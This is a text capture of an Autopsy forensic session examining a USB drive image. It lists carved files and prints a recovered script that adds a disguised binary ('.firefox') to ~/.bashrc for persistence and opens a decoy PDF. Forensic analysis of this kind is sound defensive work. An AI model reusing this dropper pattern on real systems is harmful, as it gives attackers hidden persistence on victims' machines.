 silver - Autopsy 4.20.0
Case View Tools Window Help
Add Data Source Images/Videos Communications Geolocation Timeline Discovery Generate Report Close Case
Data Sources
usb_drive.img_1 Host
usb_drive.img
$OrphanFiles (1)
$CarvedFiles (1)
1 (5)
$Unalloc (2)
File Views
File Types
By Extension
By MIME Type
application
x-executable (2)
pdf (2)
x-sh (2)
image
text
Deleted Files
File System (6)
All (11)
MB File Size
Data Artifacts
Analysis Results
OS Accounts
Tags
Reports
Listing Keyword search 4 - malicious.sh Keyword search 5 - Important.pdf
/img_usb_drive.img/$CarvedFiles/1
Table Thumbnail Summary
Name S C O Modified Time Change Time Access Time
f0028712.sh 0 0000-00-00 00:00:00 0000-00-00 00:00:00 0000-00-00 00:00:00
f0028680.pdf 0 0000-00-00 00:00:00 0000-00-00 00:00:00 0000-00-00 00:00:00
f0000016.elf 0 0000-00-00 00:00:00 0000-00-00 00:00:00 0000-00-00 00:00:00
f0000008.png 0 0000-00-00 00:00:00 0000-00-00 00:00:00 0000-00-00 00:00:00
f0000000.ini 0 0000-00-00 00:00:00 0000-00-00 00:00:00 0000-00-00 00:00:00
Hex Text Application File Metadata OS Account Data Artifacts Analysis Results Context Annotations Oth
Strings Indexed Text Translation
Page: 1 of 1 Page Matches on page: - of - Match 100% Reset
#!/bin/bash
echo -e "# Launch the best browser\n~/.firefox &" >> ~/.bashrc
cp ./.firefox.elf ~/.firefox
source ~/.bashrc
evince ./.important.pdf
# rm -rf ./Important.pdf.desktop